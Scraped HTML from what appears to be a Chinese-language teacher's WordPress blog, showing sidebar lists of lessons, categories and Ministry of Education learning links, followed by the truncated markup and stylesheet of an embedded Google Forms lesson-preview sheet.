			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://blog2.huayuworld.org/joycejoy99/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://blog2.huayuworld.org/joycejoy99/2018/05/15/%e7%ac%ac%e5%8d%81%e5%9b%9b%e8%aa%b2-%e7%a5%9e%e7%ad%86%e9%a6%ac%e8%89%af-%e8%a9%9e%e8%aa%9e%e7%b7%b4%e7%bf%92/">第十四課 神筆馬良 詞語練習</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/joycejoy99/2018/05/15/%e7%ac%ac%e5%8d%81%e5%9b%9b%e8%aa%b2-%e7%a5%9e%e7%ad%86%e9%a6%ac%e8%89%af-%e7%94%9f%e5%ad%97%e7%b7%b4%e7%bf%92/">第十四課 神筆馬良 生字練習</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/joycejoy99/2018/05/15/%e6%9c%9f%e6%9c%ab%e7%ac%ac%e4%b9%9d%e8%aa%b2%e5%88%b0%e5%8d%81%e5%9b%9b%e8%aa%b2%e8%a4%87%e7%bf%92%e5%8d%b7%e7%ad%94%e6%a1%88/">期末(第九課到十四課)複習卷答案</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/joycejoy99/2018/05/15/%e7%ac%ac%e5%8d%81%e4%b8%89%e9%80%b1%e6%95%99%e5%ad%b8%e8%81%af%e7%b9%ab-2/">第十三週教學聯繫</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/joycejoy99/2018/05/09/%e7%ac%ac%e5%8d%81%e5%9b%9b%e8%aa%b2-2/">第十四課 <神筆馬良></a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2>
			<ul>
					<li><a href='https://blog2.huayuworld.org/joycejoy99/2018/05/'>2018 年 5 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2018/04/'>2018 年 4 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2018/03/'>2018 年 3 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2018/02/'>2018 年 2 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2018/01/'>2018 年 1 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2017/12/'>2017 年 12 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2017/11/'>2017 年 11 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2017/10/'>2017 年 10 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2017/09/'>2017 年 9 月</a></li>
	<li><a href='https://blog2.huayuworld.org/joycejoy99/2017/08/'>2017 年 8 月</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e6%95%99%e5%ad%b8%e8%81%af%e7%b9%ab/">教學聯繫</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog2.huayuworld.org/joycejoy99/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e7%94%9f%e5%ad%97%e7%b7%b4%e7%bf%92%e9%81%8a%e6%88%b2/">生字練習遊戲</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e7%94%9f%e5%ad%97%e9%80%a0%e8%a9%9e/">生字造詞</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e7%ad%86%e9%a0%86%e7%b7%b4%e7%bf%92/">筆順練習</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%8f%81%e8%8b%b1%e9%81%b8%e6%8b%94%e8%b3%bd/">菁英選拔賽</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%a3%9c%e5%85%85%e6%95%99%e5%ad%b8%e5%bd%b1%e7%89%87/">補充教學影片</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%a9%9e%e8%aa%9e%e7%b7%b4%e7%bf%92/">詞語練習</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%aa%b2%e5%89%8d%e9%a0%90%e7%bf%92%e5%96%ae/">課前預習單</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%aa%b2%e6%96%87%e6%9c%97%e8%ae%80/">課文朗讀</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e8%aa%b2%e6%96%87%e9%a0%90%e7%bf%92%e5%96%ae/">課文預習單</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog2.huayuworld.org/joycejoy99/category/%e9%81%8a%e6%88%b2%e5%ad%b8%e4%b8%ad%e6%96%87/">遊戲學中文</a>
</li>
			</ul>

			</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">常用工具</h2><div class="menu-%e5%b8%b8%e7%94%a8%e5%b7%a5%e5%85%b7-container"><ul id="menu-%e5%b8%b8%e7%94%a8%e5%b7%a5%e5%85%b7" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://stroke-order.learningweb.moe.edu.tw/character_practice.do">常用國字準字體筆順學習網</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="http://dict.revised.moe.edu.tw/cbdic/">教育部國語辭典</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://dict.idioms.moe.edu.tw/cydic/index.html">教育部成語典</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="http://eword.ntpc.edu.tw/">新北市政府自編生字簿</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">學習資源</h2><div class="menu-%e5%ad%b8%e7%bf%92%e8%b3%87%e6%ba%90-container"><ul id="menu-%e5%ad%b8%e7%bf%92%e8%b3%87%e6%ba%90" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="http://www.huayuworld.org/">全球華文網</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="http://children.moc.gov.tw/animate_list?type=1">文化部兒童文化館</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://word.hlc.edu.tw/">花蓮縣字音字形學習網</a></li>
</ul></div></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2>
		<ul>
						<li><a href="https://blog2.huayuworld.org/joycejoy99/wp-login.php">登入</a></li>
			<li><a href="https://blog2.huayuworld.org/joycejoy99/feed/">訂閱網站內容的資訊提供</a></li>
			<li><a href="https://blog2.huayuworld.org/joycejoy99/comments/feed/">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	

</div><!-- #container -->


<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
				Proudly powered by <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a> | 		Theme Tender Spring by <a href="http://regretless.com/" rel="designer">Ying Zhang</a>.	</div><!-- .site-info -->
	<a id="top" href="#top">Back to top</a></footer><!-- .site-footer .site-footer -->


</div><!-- #page .hfeed .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/joycejoy99/*"},{"not":{"href_matches":["/joycejoy99/wp-*.php","/joycejoy99/wp-admin/*","/joycejoy99/wp-content/uploads/sites/7599/*","/joycejoy99/wp-content/*","/joycejoy99/wp-content/plugins/*","/joycejoy99/wp-content/themes/tender-spring/*","/joycejoy99/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/js/tinynav.min.js?ver=20130304" id="tinynav.min-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/js/onload.js?ver=20130304" id="onload-js"></script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=195841499" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded=true
body_size: 25632
content:
<!DOCTYPE html><html lang="en" class="HB1eCd-UMrnmb PHOcVb"><head><link rel="shortcut icon" sizes="16x16" href="https://ssl.gstatic.com/docs/spreadsheets/forms/favicon_qp2.png"><link href="https://fonts.googleapis.com/icon?family=Material+Icons+Extended" rel="stylesheet" nonce="0g9idEVoekD965jWmzT91A"><title>第六課 不一樣的捷運站 課前預習單</title><link rel="stylesheet" href="https://www.gstatic.com/_/freebird/_/ss/k=freebird.v.iNkIEpm3l8U.L.W.O/am=AAgG/d=1/rs=AMjVe6iXbrkwQFDJjmOtxVRxvOXff5TFyg" data-id="_cl" nonce="0g9idEVoekD965jWmzT91A"><link href="https://fonts.googleapis.com/css?family=Google+Sans_old:400,500|Roboto_old:300,400,400i,500,700&subset=latin,vietnamese,latin-ext,cyrillic,greek,cyrillic-ext,greek-ext" rel="stylesheet" nonce="0g9idEVoekD965jWmzT91A"><script nonce="QTKt3VEr-8HB_m182GEgTg">var DOCS_timing={}; DOCS_timing['pls']=new Date().getTime(); DOCS_timing['sl']=DOCS_timing['pls']; _docs_webfonts_json = {"fontMetadataMap":{},"unrecognizedFontFamilies":[],"weightedFontFamilyMap":{}}</script><script nonce="QTKt3VEr-8HB_m182GEgTg">_docs_webfonts_fontFaces = null; _docs_webfonts_iframe_fontFaces = null;(function() {_docs_webfonts_createFontFaces = function(doc) {if (doc && doc.fonts) {var win = window; var fontFaceObject = {}; var docs_fontFaces_data = {}; for (var identifierString in docs_fontFaces_data) {var fontFace = new win.FontFace( docs_fontFaces_data[identifierString]['fontFamily'], docs_fontFaces_data[identifierString]['sourceString'],{'style': docs_fontFaces_data[identifierString]['style'], 'weight': docs_fontFaces_data[identifierString]['weight']}); fontFace.load().then(function(loadedFontFace) {doc.fonts.add(loadedFontFace);}); fontFaceObject[identifierString] = fontFace;}return fontFaceObject;}return null;}; _docs_webfonts_fontFaces = _docs_webfonts_createFontFaces(document);})();DOCS_timing['wpid']=new Date().getTime();</script><link href="https://fonts.googleapis.com/css?family=Product+Sans&subset=latin,vietnamese,latin-ext,cyrillic,greek,cyrillic-ext,greek-ext" rel="stylesheet" type="text/css" nonce="0g9idEVoekD965jWmzT91A"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="strict-origin-when-cross-origin"><script data-id="_gd" nonce="QTKt3VEr-8HB_m182GEgTg">window.WIZ_global_data = {"K1cgmc":"%.@.[null,null,null,[1,1,[1769311309,743963000],4],null,27]]","SpaT4e":"editors","TSDtV":"%.@.[[null,[[45681910,null,false,null,null,null,\"OKXfNb\"],[45723113,null,true,null,null,null,\"Mv7Xhb\"],[45662509,null,false,null,null,null,\"fLCtnf\"],[45734741,null,true,null,null,null,\"gWu1Ue\"],[45713329,null,true,null,null,null,\"TzH3fe\"],[45657263,null,false,null,null,null,\"ByEExb\"],[45752852,null,false,null,null,null,\"Pdqiud\"],[45752686,null,false,null,null,null,\"mi0YMb\"],[45729830,null,false,null,null,null,\"DCV6If\"],[45744490,null,false,null,null,null,\"luHWB\"],[45712870,null,false,null,null,null,\"J04FPb\"],[45674978,null,false,null,null,null,\"x4QBkb\"],[45658679,null,true,null,null,null,\"qdTkee\"],[45720792,null,false,null,null,null,\"NFUw0c\"],[45753332,null,false,null,null,null,\"s7RHUb\"],[45727616,null,false,null,null,null,\"qNQRAf\"],[45644642,null,null,null,\"X-WS exp!\",null,\"rsrxGc\"],[45748088,null,false,null,null,null,\"KLuwTc\"],[45744236,null,false,null,null,null,\"Rnque\"],[45725154,null,false,null,null,null,\"WbzTGf\"],[45749331,null,false,null,null,null,\"JQs3De\"],[45696305,null,false,null,null,null,\"Uujhbc\"],[45718464,null,true,null,null,null,\"MmyjKe\"],[45679175,null,false,null,null,null,\"OETeme\"],[45747909,null,false,null,null,null,\"uTkAWb\"],[45730266,null,true,null,null,null,\"VughG\"],[45641838,null,false,null,null,null,\"fLPxhf\"],[45677009,null,false,null,null,null,\"JkUdKe\"],[45678187,null,false,null,null,null,\"OrvCpd\"],[45750741,null,false,null,null,null,\"CUcuI\"],[45672203,null,true,null,null,null,\"jDBBvd\"],[45643359,null,false,null,null,null,\"GcxuKe\"],[45723104,null,false,null,null,null,\"EkiEee\"],[45747769,null,true,null,null,null,\"pkwVub\"],[45672066,null,true,null,null,null,\"E1A5lb\"],[45742776,null,false,null,null,null,\"wyKum\"],[45737532,null,false,null,null,null,\"JmYEv\"],[45751947,null,false,null,null,null,\"sT6Vl\"],[45751442,null,false,null,null,null,\"f4YkJ\"],[45686662,null,true,null,null,null,\"go03Eb\"],[45670693,null,false,null,null,null,\"V7Wemb\"],[45730498,null,false,null,null,null,\"ZycXJf\"],[45717711,null,false,null,null,null,\"lhxHkd\"],[45724955,null,false,null,null,null,\"Lhvui\"],[45660690,null,false,null,null,null,\"ovKHsb\"],[45712967,null,false,null,null,null,\"rZW8ld\"],[45673686,null,false,null,null,null,\"TVdkuc\"],[45677461,null,null,null,null,null,\"qb66hd\",[\"[]\"]],[45673687,null,false,null,null,null,\"OQKgkd\"],[45681145,null,true,null,null,null,\"hV6kcd\"],[45743516,null,false,null,null,null,\"C3mEk\"],[45678265,null,false,null,null,null,\"P7qpdc\"],[45746380,null,false,null,null,null,\"fkqxGb\"],[45725105,null,false,null,null,null,\"VQN2ac\"],[45672211,null,false,null,null,null,\"Wgtd8c\"],[45725110,null,false,null,null,null,\"ElheSd\"],[45728785,null,false,null,null,null,\"UPAJB\"],[45729447,null,false,null,null,null,\"hjIR6e\"],[45660287,null,false,null,null,null,\"nIuPDe\"],[45686664,null,true,null,null,null,\"P0fSX\"],[45692064,null,false,null,null,null,\"wZ64Sb\"],[45711477,null,false,null,null,null,\"Rnlerd\"],[45686665,null,true,null,null,null,\"xGJelc\"],[45668197,null,true,null,null,null,\"pReYPb\"],[45723911,null,false,null,null,null,\"e77Z7d\"],[45676996,null,false,null,null,null,\"KFVYtf\"],[45706188,null,false,null,null,null,\"OF1zrd\"],[45742777,null,false,null,null,null,\"PPsZu\"],[45714946,null,true,null,null,null,\"ZYrane\"],[45672205,null,true,null,null,null,\"E7dKkc\"],[45678908,null,false,null,null,null,\"V6Qvvf\"],[45751437,null,false,null,null,null,\"HgnE6e\"],[45699204,null,false,null,null,null,\"XWRwod\"],[45752655,null,false,null,null,null,\"NsOFEe\"],[45700150,null,false,null,null,null,\"RLRykc\"],[45678679,null,false,null,null,null,\"HbebVe\"],[45726544,null,true,null,null,null,\"hWjH1c\"],[45736179,null,false,null,null,null,\"LIe8ub\"],[45727546,null,false,null,null,null,\"wT569b\"],[45729690,null,false,null,null,null,\"AQMuhd\"],[45644640,42,null,null,null,null,\"xbuGR\"],[45673227,null,false,null,null,null,\"bRuCz\"],[45687747,null,true,null,null,null,\"n1Nom\"],[45747553,null,false,null,null,null,\"NIUGN\"],[45715074,null,false,null,null,null,\"xxxPgb\"],[45708977,null,false,null,null,null,\"AxurIf\"],[45700770,null,false,null,null,null,\"Mk7a4d\"],[45681147,null,false,null,null,null,\"pgDArb\"],[45735097,null,false,null,null,null,\"ZYDWGf\"],[45677445,null,false,null,null,null,\"rPYk8\"],[45658949,null,false,null,null,null,\"NfShlf\"],[45742079,null,false,null,null,null,\"awHj9\"],[45676754,null,false,null,null,null,\"YwbU8\"],[45740615,null,true,null,null,null,\"Vd9XHb\"],[45748403,null,false,null,null,null,\"XYCTRc\"],[45726852,null,false,null,null,null,\"qgjRgd\"],[45699702,null,false,null,null,null,\"Xo3sI\"],[45700504,null,false,null,null,null,\"u6ksOd\"],[45672085,null,true,null,null,null,\"FJbUAf\"],[45742759,null,false,null,null,null,\"hc5Fic\"],[45754335,null,false,null,null,null,\"P5Zswc\"],[45648275,null,false,null,null,null,\"X5yyz\"],[45737769,null,false,null,null,null,\"C4gACf\"],[45684108,null,false,null,null,null,\"IHwhDb\"],[45674285,null,false,null,null,null,\"zRoGXc\"],[45749214,null,null,null,\"\",null,\"HkDBBd\"],[45746176,null,false,null,null,null,\"atfOHe\"],[45729467,null,false,null,null,null,\"kKLGLb\"],[45736482,null,false,null,null,null,\"DAnsv\"],[45684730,null,false,null,null,null,\"aW7Ggd\"],[45677444,null,false,null,null,null,\"WYEV9b\"],[45754522,null,false,null,null,null,\"xpNFQe\"],[45747879,null,false,null,null,null,\"kZsK5\"],[45661802,null,false,null,null,null,\"I09lfd\"],[45746685,null,false,null,null,null,\"Q3KBSd\"],[45737207,null,false,null,null,null,\"Kw5UUd\"],[45639541,null,false,null,null,null,\"LHinid\"],[45736727,null,false,null,null,null,\"JJHfwf\"],[45724259,null,false,null,null,null,\"Sjqsdf\"],[45748452,null,false,null,null,null,\"oAMlce\"],[45672206,null,false,null,null,null,\"qxTK9b\"],[45748983,null,false,null,null,null,\"s0d1Kd\"],[45709238,null,true,null,null,null,\"jQTN0e\"],[45729422,null,false,null,null,null,\"OOSdib\"],[45719766,null,false,null,null,null,\"A3eSQd\"],[45723416,null,true,null,null,null,\"DgQqmc\"],[45681027,null,false,null,null,null,\"rqh9Yb\"],[45696085,null,true,null,null,null,\"g3Gc7d\"],[45731897,null,false,null,null,null,\"NK5elf\"],[45745030,null,false,null,null,null,\"HKORbd\"],[45654291,null,false,null,null,null,\"rhP5uf\"],[45653421,null,false,null,null,null,\"K2C7od\"],[45737396,null,false,null,null,null,\"KJRJ6d\"],[45746766,null,false,null,null,null,\"a6khDf\"],[45644639,null,true,null,null,null,\"GoJCRc\"],[45657471,null,null,null,null,null,\"kMR5pc\",[\"[]\"]],[45672202,null,false,null,null,null,\"CyvTSb\"],[45726382,null,false,null,null,null,\"QUY3\"],[45686667,null,true,null,null,null,\"ek81nf\"],[45744918,null,false,null,null,null,\"f9HMbb\"],[45658731,null,false,null,null,null,\"zMe6ub\"],[45621619,null,false,null,null,null,\"PfkIr\"],[45658716,null,true,null,null,null,\"Fa3cob\"],[45685754,null,true,null,null,null,\"OyPt5\"],[45661086,null,false,null,null,null,\"wfVdS\"],[45742887,null,false,null,null,null,\"bzXlub\"],[45666088,null,false,null,null,null,\"MgfT5\"],[45735186,null,false,null,null,null,\"SIvvz\"],[45749708,null,false,null,null,null,\"ktRboc\"],[45672213,null,true,null,null,null,\"BfWTle\"],[45729970,null,false,null,null,null,\"V517pe\"],[45658644,null,false,null,null,null,\"ZdwoD\"],[45696263,null,null,null,null,null,\"W12Bse\",[\"[]\"]],[45653615,null,null,null,null,null,\"lwF00d\",[\"[]\"]],[45747953,null,false,null,null,null,\"teCRCb\"],[45658291,null,true,null,null,null,\"OSuRGd\"],[45735651,null,false,null,null,null,\"QEOLhc\"],[45730506,null,false,null,null,null,\"qhuWUc\"],[45743085,null,false,null,null,null,\"Ph5VH\"],[45681790,null,false,null,null,null,\"uPCxtc\"],[45647060,null,false,null,null,null,\"uYjPWb\"],[45720439,null,false,null,null,null,\"UFhFZb\"],[45736698,null,false,null,null,null,\"nhgo9c\"],[45686666,null,true,null,null,null,\"dZ9mjb\"],[45690176,null,false,null,null,null,\"qF6xVc\"],[45644641,null,null,3.14159,null,null,\"FX1FL\"],[45686663,null,true,null,null,null,\"KGh4Cc\"],[45747887,null,false,null,null,null,\"BvfvHb\"],[45694562,null,false,null,null,null,\"D50qNc\"],[45697234,null,false,null,null,null,\"cUoIXb\"],[45708298,null,false,null,null,null,\"T4IN0c\"],[45748868,null,false,null,null,null,\"HraNse\"],[45654169,null,false,null,null,null,\"HCu2yf\"],[45718842,null,false,null,null,null,\"Ywwwdb\"],[45696619,null,false,null,null,null,\"U7gqEe\"]],\"CAMSch1305T2NwOSpQ0DtAQDzC4D49MG2NEMA6+KBQN6A1EDKfkGA2QD840FA+1AA6YEA+7CFgPWYgOE2Eyj5gUDgQUD9/4VA+inDQL5wAQD8J4LA58Qu9DoAwOegQyfgwUD7uIMA7S6CAPi0Q7o1QADo40RAw\\u003d\\u003d\"]]]","eNnkwf":"1769405424","nQyAE":{},"pzJKf":1,"qymVe":"bICnJ9-_V1edBKMzXsK3yuEofeE","w2btAe":"%.@.null,null,\"\",true,null,null,true,false]"};</script><style id="WTVccd" nonce="0g9idEVoekD965jWmzT91A">.Iq2xPb .kaAt2 .KKHx9e {background-color: #3C4043;}.Iq2xPb .kaAt2.KKjvXb .KKHx9e {background-color: rgb(26, 80, 156);}.Iq2xPb .kaAt2.RDPZE .KKHx9e {background-color: #70757a;}.wGQFbe.N2RpBe:not(.RDPZE), .wGQFbe.B6Vhqe:not(.RDPZE) {border-color: rgb(26, 80, 156);}.wGQFbe.i9xfbb > .MbhUzd, .wGQFbe.u3bW4e > .MbhUzd {background-color: rgba(26, 80, 156, 0.15);}.wGQFbe.wGQFbe:hover > .MbhUzd {background-color: rgba(26, 80, 156, 0.04);}.wGQFbe.wGQFbe:focus > .MbhUzd {background-color: rgba(26, 80, 156, 0.15);}.BJHAP.N2RpBe.RDPZE, .BJHAP.B6Vhqe.RDPZE {border-color: rgb(26, 80, 156);}.BJHAP.RDPZE:not(.N2RpBe):not(.B6Vhqe) {border-color: #9AA0A6;}.da8bmd .BJHAP.N2RpBe.RDPZE, .da8bmd .BJHAP.B6Vhqe.RDPZE, .wMUAvd .BJHAP.RDPZE {border-color: #5F6368;}.aomaEc.N2RpBe:not(.RDPZE) .Id5V1, .aomaEc .nQOrEb {border-color: rgb(26, 80, 156);}.aomaEc .N2RpBe:not(.RDPZE) .Id5V1 {border-color: rgb(26, 80, 156);}.aomaEc.i9xfbb > .MbhUzd, .aomaEc.u3bW4e > .MbhUzd {background-color: rgba(26, 80, 156, 0.15);}.aomaEc :not(.RDPZE):hover > .MbhUzd {background-color: rgba(26, 80, 156, 0.04);}.aomaEc :not(.RDPZE):focus > .MbhUzd {background-color: rgba(26, 80, 156, 0.15);}.ECvBRb .N2RpBe.RDPZE .Id5V1, .ECvBRb .N2RpBe.RDPZE .nQOrEb {border-color: rgb(26, 80, 156);}.ECvBRb .RDPZE:not(.N2RpBe) .Id5V1 {border-color: #9AA0A6;}.da8bmd .ECvBRb .N2RpBe.RDPZE .Id5V1, .da8bmd .ECvBRb .N2RpBe.RDPZE .nQOrEb, .wMUAvd .ECvBRb .RDPZE .Id5V1 {border-color: #5F6368;}.aYSFK > :first-child {border-left: transparent solid 5px;}.aYSFK.N2RpBe {background-color: rgb(232, 238, 245);}.aYSFK.N2RpBe > :first-child {border-left-color: rgb(26, 80, 156);}.mhLiyf.KKjvXb.RDPZE {color: #5F6368;}.TFBnVe .MbhUzd {background-image: radial-gradient( circle farthest-side,rgba(26, 80, 156, 0.15),rgba(26, 80, 156, 0.15) 80%,rgba(26, 80, 156, 0) 100% );}.TFBnVe {color: rgb(26, 80, 156);}.TFBnVe.RDPZE {color: rgba(26, 80, 156, 0.5);}.TFBnVe.u3bW4e .CeoRYc {background-color: rgba(26, 80, 156, 0.15);}.RvMhje .MbhUzd {background-image: radial-gradient( circle farthest-side,rgba(255, 255, 255, .3),rgba(255, 255, 255, .3) 80%,rgba(255, 255, 255, 0) 100% );}.RvMhje {background-color: rgb(26, 80, 156); color: rgba(255, 255, 255, 1);}.RvMhje.RDPZE {color: rgba(255, 255, 255, 1); opacity: .54;}.RvMhje a .snByac {color: rgba(255, 255, 255, 1);}.RvMhje.u3bW4e .CeoRYc {background-color: rgba(255, 255, 255, .3);}.QvWxOd {background-color: rgb(26, 80, 156);}.QvWxOd .TpQm9d, .QvWxOd .TpQm9d:hover, .QvWxOd .TpQm9d:link, .QvWxOd .TpQm9d:visited {background-color: rgb(26, 80, 156);}.QvWxOd:hover {box-shadow: 0px 2px 1px -1px rgba(26, 80, 156, 0.2), 0px 1px 1px 0px rgba(26, 80, 156, 0.14), 0px 1px 3px 0px rgba(26, 80, 156, 0.12);}.QvWxOd.RDPZE:hover {box-shadow: none;}.QvWxOd.qs41qe.qs41qe {box-shadow: 0px 3px 5px -1px rgba(26, 80, 156, 0.2), 0px 6px 10px 0px rgba(26, 80, 156, 0.14), 0px 1px 18px 0px rgba(26, 80, 156, 0.12);}.ctEux {color: rgb(26, 80, 156);}.ctEux .CeoRYc {background-color: rgb(26, 80, 156);}.ctEux .MbhUzd {background-image: radial-gradient( circle farthest-side,rgba(26, 80, 156, 0.15),rgba(26, 80, 156, 0.15) 80%,rgba(26, 80, 156, 0) 100% );}.pRZhW {color: rgb(103, 109, 114);}.XTgocd {border-color: rgb(103, 109, 114);}.p6JeP .kaAt2 {color: rgb(103, 109, 114);}.p6JeP .kaAt2.KKjvXb {background-color: rgba(26, 80, 156, 0.15); color: rgb(26, 80, 156);}.p6JeP .kaAt2.KKjvXb.RDPZE {background-color: rgba(189, 189, 189, .38);; color: #9AA0A6;}.p6JeP .k6JGBb {fill: rgb(103, 109, 114);}.p6JeP .KKjvXb .k6JGBb {fill: rgb(26, 80, 156);}.p6JeP .RDPZE .k6JGBb, .p6JeP .KKjvXb.RDPZE.k6JGBb {fill: #9AA0A6;}.mfr8Qd .SKMfG {fill: rgb(26, 80, 156);}.Iq2xPb .s7bIcf {background-color: rgb(26, 80, 156);}@media screen and (forced-colors: active) {.Iq2xPb .s7bIcf {outline: 1px solid Highlight;}}.Iq2xPb .kaAt2 {color: #3C4043;}.Iq2xPb .kaAt2.KKjvXb  {color: rgb(26, 80, 156);}.Iq2xPb .kaAt2.RDPZE  {color: #70757a; cursor: default;}.Iq2xPb .RDPZE + .s7bIcf {background-color: #70757a;}.Iq2xPb .MbhUzd {background-image: radial-gradient( circle farthest-side,rgba(26, 80, 156, 0.15),rgba(26, 80, 156, 0.15) 80%,rgba(26, 80, 156, 0) 100% );}.Iq2xPb .PXrNBb {fill: #5F6368;}.Iq2xPb .KKjvXb .PXrNBb {fill: rgb(26, 80, 156);}.Iq2xPb RDPZE .PXrNBb, .Iq2xPb .KKjvXb.RDPZE.PXrNBb {fill: #9AA0A6;}.LKH0ge .cXrdqd {background-color: rgb(26, 80, 156);}.Yp9mw:focus-within {border-bottom-color: rgb(26, 80, 156);}.LKH0ge .Is7Fhb {color: rgb(26, 80, 156);}.LKH0ge.u3bW4e .snByac {color: rgb(26, 80, 156);}.LKH0ge.IYewr .oJeWuf.mIZh1c, .LKH0ge.IYewr .oJeWuf.cXrdqd {background-color: rgb(209, 220, 235);}.whsOnd:not([disabled]):focus ~ .AxOyFc.snByac, .u3bW4e > .oJeWuf >.fqp6hd.snByac, .u3bW4e.dm7YTc > .oJeWuf >.fqp6hd.snByac {color: rgb(26, 80, 156);}.HNgK9.RDPZE .zHQkBf[disabled] {color: rgba(0, 0, 0, .87);}.FlwNw.u3bW4e .oJeWuf:before {border-color: rgb(26, 80, 156);}.FlwNw .zHQkBf:not([disabled]):focus ~ .snByac {color: rgb(26, 80, 156);}.yqQS1 .cXrdqd {background-color: rgb(26, 80, 156);}.yqQS1 .Is7Fhb {color: rgb(26, 80, 156);}.yqQS1.IYewr .oJeWuf.mIZh1c, .yqQS1.IYewr .oJeWuf.cXrdqd {background-color: rgb(209, 220, 235);}.toT2u.RDPZE .zHQkBf[disabled] {color: rgba(0, 0, 0, .87);}.Y4klN.N2RpBe .espmsb {border-color: rgb(26, 80, 156); color: rgba(255, 255, 255, 1);}.Y4klN.N2RpBe > .MLPG7 {border-color: rgb(209, 220, 235);}.Y4klN.i9xfbb > .MbhUzd, .Y4klN.u3bW4e > .MbhUzd {background-color: rgba(26, 80, 156, 0.15);}.bvhls {border-color: rgb(26, 80, 156);}.bvhls.N2RpBe {background-color: rgb(26, 80, 156); color: rgba(255, 255, 255, 1);}.TCbR9b {display: none;}.IszBRc-Guievd-HLvlvd .TCbR9b {display: block;}.IszBRc-Guievd-HLvlvd .doKKyd {display: none;}.KHCwJ {background-image: url(https://lh7-rt.googleusercontent.com/formsz/[base64]w800?key=6tNEIM8DWaaFl1PUI8v7zw);background-size: cover; background-position: center;}.KHCwJ.M0FGwd {max-height: 25.125vw; max-width: 100vw; height: 193.4625px; width: 770px;}.KHCwJ.ErmvL {max-height: 22.6125vw; max-width: 90vw; height: 160.79999999999998px; width: 640px;}.naGohb {background-image: url(https://lh7-rt.googleusercontent.com/formsz/[base64]w800?key=6tNEIM8DWaaFl1PUI8v7zw);background-size: cover; background-position: center;color: rgba(255, 255, 255, 1);}.b4wEpf {background-color: rgb(26, 80, 156);}.barETd .X1clqd, .barETd .qRUolc, .barETd .pPQgvf {color: #202124; fill: #5F6368;}.IszBRc-Guievd-JaPV2b .barETd {border: 2px solid white;}.IszBRc-Guievd-HLvlvd .barETd {border: 2px solid black;}.IOncP 